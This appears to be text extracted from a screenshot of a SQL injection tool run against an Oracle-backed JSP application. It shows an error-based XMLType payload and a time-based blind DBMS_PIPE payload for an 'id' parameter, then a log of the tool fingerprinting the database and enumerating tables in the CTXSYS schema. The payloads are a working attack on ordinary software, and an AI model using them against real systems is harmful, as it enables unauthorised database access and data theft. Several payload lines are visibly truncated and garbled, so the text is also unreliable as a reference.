 Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: id=108' AND 3847=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113
CHR(118)||CHR(105)||CHR(111)||CHR(113)||(SELECT (CASE WHEN (3847=3847) THEN 1
SE 0 END) FROM DUAL)||CHR(113)||CHR(113)||CHR(112)||CHR(116)||CHR(113)||CHR(62
) FROM DUAL) AND 'EpVv'='EpVv
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: id=108' AND 7185=DBMS_PIPE.RECEIVE_MESSAGE(CHR(89)||CHR(68)||CHR
)||CHR(119),5) AND 'fFFp'='fFFp
---
[18:52:44] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[18:52:44] [INFO] fetching tables for database: 'CTXSYS'
[18:52:51] [WARNING] reflective value(s) found and filtering out
[18:52:51] [INFO] the SQL query used returns 47 entries
[18:52:57] [INFO] retrieved: DR$CLASS
[18:53:02] [INFO] retrieved: DR$OBJECT
[18:53:11] [INFO] retrieved: DR$OBJECT_ATTRIBUTE
[18:53:16] [INFO] retrieved: DR$OBJECT_ATTRIBUTE_LOV
[18:53:25] [INFO] retrieved: DR$PREFERENCE
[18:53:30] [INFO] retrieved: DR$PREFERENCE_VALUE